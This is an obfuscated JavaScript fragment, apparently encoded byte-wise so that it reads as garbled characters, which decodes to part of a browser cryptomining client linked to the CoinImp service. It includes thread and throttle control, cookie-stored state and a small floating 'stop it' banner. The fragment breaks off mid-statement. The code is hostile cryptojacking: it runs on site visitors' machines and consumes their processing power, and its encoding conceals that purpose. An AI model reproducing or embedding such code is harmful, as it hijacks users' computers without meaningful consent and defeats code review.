d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\